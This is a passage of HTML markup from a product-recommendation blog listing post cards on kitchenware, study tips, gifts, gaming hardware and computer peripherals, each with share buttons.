				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Incorporate stools into your kitchen&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Incorporate stools into your kitchen" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5251">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111170028420354000000000000_churrasqueiraportatil.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">Discover the 5 best portable charcoal grills</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">And how to choose the right one that will make your barbecue unforgettable!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-5-best-portable-charcoal-grills-and-how-to-choose-the-right-one-that-will-make-your-barbecue-unforgettable">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the 5 best portable charcoal grills&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Discover the 5 best portable charcoal grills" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5081">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111040004550555000000000000_cozinhaorganizada.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Discover the amazing kitchen organizers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">Your most practical, efficient and mess-free kitchen!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-amazing-kitchen-organizers-your-most-practical--efficient-and-mess-free-kitchen">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the amazing kitchen organizers&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Discover the amazing kitchen organizers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-school " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3473">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106152150540362000000000000_volta-as-aulas-pos-pandemia.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">What You Need to Know to Prepare Your Child for Back to School</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">After all, a new scenario appears and it is necessary to know how to deal with it!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-you-need-to-know-to-prepare-your-child-for-back-to-school-after-all--a-new-scenario-appears-and-it-is-necessary-to-know-how-to-deal-with-it">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What You Need to Know to Prepare Your Child for Back to School&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=What You Need to Know to Prepare Your Child for Back to School" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2869">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104291849570234000000000000_6edc566c2f9f3f786624ff43bb5f8715-0.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">How to optimize your performance by studying at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">Tips for learning even more with online classes</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-optimize-your-performance-by-studying-at-home-tips-for-learning-even-more-with-online-classes">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to optimize your performance by studying at home&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=How to optimize your performance by studying at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2492">
		
		<a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202103262026270909000000000000_como-focar-nos-estudos-1-1.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Optimize your study space</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">Organization and great tips to improve your study routine!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-optimize-your-study-space-organization-and-great-tips-to-improve-your-study-routine">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Optimize your study space&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Optimize your study space" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-artsandentertainment " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5687">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202112131320240836000000000000_11.png');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">5 gift tips for the most dignified this Christmas</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">Christmas gift ideas for women</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-gift-tips-for-the-most-dignified-this-christmas-christmas-gift-ideas-for-women">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 gift tips for the most dignified this Christmas&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=5 gift tips for the most dignified this Christmas" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4255">
		
		<a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108202138230774000000000000_why-the-lackluster-box-office-results-americans-simply-arent-ready-to-return-to-the-movies.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">Covid-19: go to the movies or not?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See what measures have been implemented by entertainment companies</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-covid-19:-go-to-the-movies-or-not-see-what-measures-have-been-implemented-by-entertainment-companies">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Covid-19: go to the movies or not?&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Covid-19: go to the movies or not?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2944">
		
		<a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105051922260466000000000000_adesivos-decorativos.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">Decorative Stickers</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">A simple solution to give your home a fresh and modern look!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-decorative-stickers-a-simple-solution-to-give-your-home-a-fresh-and-modern-look">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Decorative Stickers&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Decorative Stickers" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-games " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3519">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106161618340134000000000000_Banner_Post_Graphicard.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">The best graphics cards of 2021</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">We show you the best graphics cards of this 2021, so that your choice is easier.</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-best-graphics-cards-of-2021-we-show-you-the-best-graphics-cards-of-this-2021--so-that-your-choice-is-easier-">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The best graphics cards of 2021&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=The best graphics cards of 2021" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3458">
		
		<a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106142336410363000000000000_razer-iskur-cadeira-gamer.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">How to choose your Gamer Chair</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">Get the best performance in comfort!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-how-to-choose-your-gamer-chair-get-the-best-performance-in-comfort">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=How to choose your Gamer Chair&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=How to choose your Gamer Chair" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3413">
		
		<a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202106111438070602000000000000_kingston-portada-post.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Kingston A400 SSD</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">Speed up your computer with Kingston A400 SSDs</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-kingston-a400-ssd-speed-up-your-computer-with-kingston-a400-ssds">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Kingston A400 SSD&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Kingston A400 SSD" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-computers " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3143">
		
		<a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105241948590585000000000000_Rubber-Dome-vs.-Membrane-Keyboards-geargaminghub.com_.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Membrane or mechanical keyboard</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">Which one is the best for you?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-membrane-or-mechanical-keyboard-which-one-is-the-best-for-you">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Membrane or mechanical keyboard&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Membrane or mechanical keyboard" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2212">
		
		<a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202102231808370185000000000000_impressora-fotografica-para-smartphone-hpsprocket-100-colorida-wi-fi-218402700.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Mobile Printer</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">Is it worth investing in?</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-mobile-printer-is-it-worth-investing-in">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Mobile Printer&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&description=Mobile Printer" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1956">
		
		<a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202101252004080133000000000000_80859banner.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">LG Gamer Ultrawide Monitor</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">You will have an incredibly different experience playing on that monitor!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-lg-gamer-ultrawide-monitor-you-will-have-an-incredibly-different-experience-playing-on-that-monitor">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=LG Gamer Ultrawide Monitor&amp;url=http://www.economagic.com.br/en-au/post/en-top-5-nike-running-shoes-with-top-ratings-discover-how-to-improve-your-running-performance-with-these-amazing-nike-sneakers?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
